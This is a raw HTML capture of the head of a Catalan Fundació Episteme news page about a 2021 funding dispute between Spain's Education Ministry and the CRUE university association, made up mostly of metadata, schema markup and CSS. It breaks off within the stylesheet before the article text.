

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fundacioepisteme.cat/2021/05/13/polemica-entre-el-ministeri-deducacio-i-la-crue-pel-financament/
body_size: 55356
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="ca"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://fundacioepisteme.cat/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="icon" type="image/png" href="http://fundacioepisteme.cat/wp-content/uploads/2020/03/favicon.ico.png"><title>Polèmica entre el Ministeri d&#039;Educació i la CRUE pel finançament &#8212; Fundació Episteme</title><meta name="description" content="La ministra d&#039;Educació i Formació Professional, Isabel Celaá, va presentar ahir les principals línies d&#039;inversió del Pla de Recuperació, Transformació i Resiliencia que contempla la transformació digital del sistema educatiu amb una inversió total de 1.496 milions d&#039;euros. CRUE Universidades españolas considera que el finançament de fons europeus &quot;no ha de limitar-se, tal i com ha previst el Govern espanyol enguany, a programes post-doctorals i al pla de digitalització&quot;" /><link rel="canonical" href="https://fundacioepisteme.cat/2021/05/13/polemica-entre-el-ministeri-deducacio-i-la-crue-pel-financament/" /><meta property="og:locale" content="ca_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Polèmica entre el Ministeri d&#039;Educació i la CRUE pel finançament &#8212; Fundació Episteme" /><meta property="og:description" content="La ministra d&#039;Educació i Formació Professional, Isabel Celaá, va presentar ahir les principals línies d&#039;inversió del Pla de Recuperació, Transformació i Resiliencia que contempla la transformació digital del sistema educatiu amb una inversió total de 1.496 milions d&#039;euros. CRUE Universidades españolas considera que el finançament de fons europeus &quot;no ha de limitar-se, tal i com ha previst el Govern espanyol enguany, a programes post-doctorals i al pla de digitalització&quot;" /><meta property="og:url" content="https://fundacioepisteme.cat/2021/05/13/polemica-entre-el-ministeri-deducacio-i-la-crue-pel-financament/" /><meta property="og:site_name" content="Fundació Episteme" /><meta property="article:publisher" content="https://www.facebook.com/fundacioepisteme" /><meta property="article:published_time" content="2021-05-13T08:44:36+00:00" /><meta property="article:modified_time" content="2021-05-18T17:55:55+00:00" /><meta property="og:image" content="https://fundacioepisteme.cat/wp-content/uploads/2021/05/classroom-2787754_1280.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="831" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Fundació Episteme" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@FEpisteme" /><meta name="twitter:site" content="@FEpisteme" /><meta name="twitter:label1" content="Escrit per" /><meta name="twitter:data1" content="Fundació Episteme" /><meta name="twitter:label2" content="Temps estimat de lectura" /><meta name="twitter:data2" content="4 minuts" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://fundacioepisteme.cat/2021/05/13/polemica-entre-el-ministeri-deducacio-i-la-crue-pel-financament/#article","isPartOf":{"@id":"https://fundacioepisteme.cat/2021/05/13/polemica-entre-el-ministeri-deducacio-i-la-crue-pel-financament/"},"author":{"name":"Fundació Episteme","@id":"https://fundacioepisteme.cat/#/schema/person/bc0720bcac68f948531c3413a2296815"},"headline":"Polèmica entre el Ministeri d&#8217;Educació i la CRUE pel finançament","datePublished":"2021-05-13T08:44:36+00:00","dateModified":"2021-05-18T17:55:55+00:00","mainEntityOfPage":{"@id":"https://fundacioepisteme.cat/2021/05/13/polemica-entre-el-ministeri-deducacio-i-la-crue-pel-financament/"},"wordCount":904,"commentCount":0,"publisher":{"@id":"https://fundacioepisteme.cat/#organization"},"image":{"@id":"https://fundacioepisteme.cat/2021/05/13/polemica-entre-el-ministeri-deducacio-i-la-crue-pel-financament/#primaryimage"},"thumbnailUrl":"https://fundacioepisteme.cat/wp-content/uploads/2021/05/classroom-2787754_1280.jpg","keywords":["Crue","digitalització","fons europeus","FP","Isabel Celaá","Sistema Universitari"],"articleSection":["Actualitat"],"inLanguage":"ca","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://fundacioepisteme.cat/2021/05/13/polemica-entre-el-ministeri-deducacio-i-la-crue-pel-financament/#respond"]}]},{"@type":"WebPage","@id":"https://fundacioepisteme.cat/2021/05/13/polemica-entre-el-ministeri-deducacio-i-la-crue-pel-financament/","url":"https://fundacioepisteme.cat/2021/05/13/polemica-entre-el-ministeri-deducacio-i-la-crue-pel-financament/","name":"Polèmica entre el Ministeri d'Educació i la CRUE pel finançament &#8212; Fundació Episteme","isPartOf":{"@id":"https://fundacioepisteme.cat/#website"},"primaryImageOfPage":{"@id":"https://fundacioepisteme.cat/2021/05/13/polemica-entre-el-ministeri-deducacio-i-la-crue-pel-financament/#primaryimage"},"image":{"@id":"https://fundacioepisteme.cat/2021/05/13/polemica-entre-el-ministeri-deducacio-i-la-crue-pel-financament/#primaryimage"},"thumbnailUrl":"https://fundacioepisteme.cat/wp-content/uploads/2021/05/classroom-2787754_1280.jpg","datePublished":"2021-05-13T08:44:36+00:00","dateModified":"2021-05-18T17:55:55+00:00","description":"La ministra d'Educació i Formació Professional, Isabel Celaá, va presentar ahir les principals línies d'inversió del Pla de Recuperació, Transformació i Resiliencia que contempla la transformació digital del sistema educatiu amb una inversió total de 1.496 milions d'euros. CRUE Universidades españolas considera que el finançament de fons europeus \"no ha de limitar-se, tal i com ha previst el Govern espanyol enguany, a programes post-doctorals i al pla de digitalització\"","breadcrumb":{"@id":"https://fundacioepisteme.cat/2021/05/13/polemica-entre-el-ministeri-deducacio-i-la-crue-pel-financament/#breadcrumb"},"inLanguage":"ca","potentialAction":[{"@type":"ReadAction","target":["https://fundacioepisteme.cat/2021/05/13/polemica-entre-el-ministeri-deducacio-i-la-crue-pel-financament/"]}]},{"@type":"ImageObject","inLanguage":"ca","@id":"https://fundacioepisteme.cat/2021/05/13/polemica-entre-el-ministeri-deducacio-i-la-crue-pel-financament/#primaryimage","url":"https://fundacioepisteme.cat/wp-content/uploads/2021/05/classroom-2787754_1280.jpg","contentUrl":"https://fundacioepisteme.cat/wp-content/uploads/2021/05/classroom-2787754_1280.jpg","width":1280,"height":831,"caption":"Pixabay"},{"@type":"BreadcrumbList","@id":"https://fundacioepisteme.cat/2021/05/13/polemica-entre-el-ministeri-deducacio-i-la-crue-pel-financament/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inici","item":"https://fundacioepisteme.cat/"},{"@type":"ListItem","position":2,"name":"Polèmica entre el Ministeri d&#8217;Educació i la CRUE pel finançament"}]},{"@type":"WebSite","@id":"https://fundacioepisteme.cat/#website","url":"https://fundacioepisteme.cat/","name":"Fundació Episteme","description":"Web de la Fundació Episteme","publisher":{"@id":"https://fundacioepisteme.cat/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fundacioepisteme.cat/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca"},{"@type":"Organization","@id":"https://fundacioepisteme.cat/#organization","name":"Fundació Episteme","url":"https://fundacioepisteme.cat/","logo":{"@type":"ImageObject","inLanguage":"ca","@id":"https://fundacioepisteme.cat/#/schema/logo/image/","url":"http://fundacioepisteme.cat/wp-content/uploads/2020/03/Episteme_280_96.png","contentUrl":"http://fundacioepisteme.cat/wp-content/uploads/2020/03/Episteme_280_96.png","width":1145,"height":269,"caption":"Fundació Episteme"},"image":{"@id":"https://fundacioepisteme.cat/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fundacioepisteme","https://x.com/FEpisteme"]},{"@type":"Person","@id":"https://fundacioepisteme.cat/#/schema/person/bc0720bcac68f948531c3413a2296815","name":"Fundació Episteme","image":{"@type":"ImageObject","inLanguage":"ca","@id":"https://fundacioepisteme.cat/#/schema/person/image/","url":"https://fundacioepisteme.cat/wp-content/litespeed/avatar/4b7420312650a0061472b678cb1d9000.jpg?ver=1764729245","contentUrl":"https://fundacioepisteme.cat/wp-content/litespeed/avatar/4b7420312650a0061472b678cb1d9000.jpg?ver=1764729245","caption":"Fundació Episteme"},"url":"https://fundacioepisteme.cat/author/eva-serra/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Canal d&#039;informació" href="https://fundacioepisteme.cat/feed/" /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Canal dels comentaris" href="https://fundacioepisteme.cat/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Polèmica entre el Ministeri d&#8217;Educació i la CRUE pel finançament Canal dels comentaris" href="https://fundacioepisteme.cat/2021/05/13/polemica-entre-el-ministeri-deducacio-i-la-crue-pel-financament/feed/" /><style id="litespeed-ccss">.argpd-informar .argpd-mas{display:none}#cookies-eu-wrapper{position:relative;z-index:999999;display:none}#cookies-eu-banner{background-color:#fff;color:#333;padding:6px;font-size:1em;text-align:center;min-height:60px;position:fixed;bottom:0;width:100%}#cookies-eu-banner-closed{background-color:#fff;color:#000;padding:12px;font-size:1.1em;text-align:center;min-height:60px;position:fixed;bottom:80px;right:0;display:none;z-index:999999}#cookies-eu-banner-closed span{border-bottom:2px solid #000}@media only screen and (max-width:600px){#cookies-eu-banner-closed{padding:8px;min-height:20px}#cookies-eu-banner-closed span{display:none}#cookies-eu-banner-closed:after{content:"↩"}}#cookies-eu-accept,#cookies-eu-reject,.cookies-eu-accept,.cookies-eu-reject{text-decoration:none;background-color:#9d3d3d;color:#0080ff;color:#fff;border:1px solid #fff;padding:20px;margin:8px 6px;text-transform:uppercase;font-size:1em;letter-spacing:.075em}#cookies-eu-more{color:#9d3d3d;padding-right:20px;font-weight:700}#cookies-eu-reject,.cookies-eu-reject,#cookies-eu-accept,.cookies-eu-accept{padding:10px 20px}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.td-header-menu-social{margin-left:15px}.top-bar-style-mp-1 .td-header-sp-top-menu,.top-bar-style-mp-1 .td-header-sp-top-widget{float:right!important}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans','Open Sans Regular',sans-serif;--td_default_google_font_2:'Roboto',sans-serif}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figure{display:block}a{background-color:transparent}strong{font-weight:700}img{border:0}figure{margin:0}button,input,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button],input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}textarea{overflow:auto}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-page-meta{display:none}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.td-header-row:before,.td-header-row:after{display:table;content:''}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0;float:none;width:100%}}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:var(--td_theme_color,#4db2ec)}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:var(--td_mobile_menu_color,#222)!important;height:54px!important}.header-search-wrap .td-icon-search{color:var(--td_mobile_icons_color,#fff)!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-style-1 .td-header-sp-logo{text-align:center}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-1 .td-header-menu-wrap-full{position:relative}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu .td-normal-menu ul{padding:15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul{padding:8px 0}}.sf-menu .td-normal-menu ul ul{margin:-15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul ul{margin:-8px 0}}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:var(--td_mobile_icons_color,#fff)}.td-menu-background{background-repeat:var(--td_mobile_background_repeat,no-repeat);background-size:var(--td_mobile_background_size,cover);background-position:var(--td_mobile_background_size,center top);position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)',endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)',GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:var(--td_mobile_text_color,#fff);vertical-align:middle}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:var(--td_mobile_text_color,#fff);margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:var(--td_mobile_text_color,#fff);-webkit-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:var(--td_mobile_text_color,#fff)}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px!important}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:var(--td_mobile_text_color,#fff);font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:var(--td_mobile_text_color,#fff);font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:var(--td_mobile_text_color,#fff);bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)',endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);position:relative;top:4px;right:0}.td-login-inputs{position:relative}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:var(--td_theme_color,#4db2ec);text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}textarea{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}@media (max-width:767px){textarea{font-size:16px}}input[type=submit]{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;background-color:var(--td_black,#222);border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid 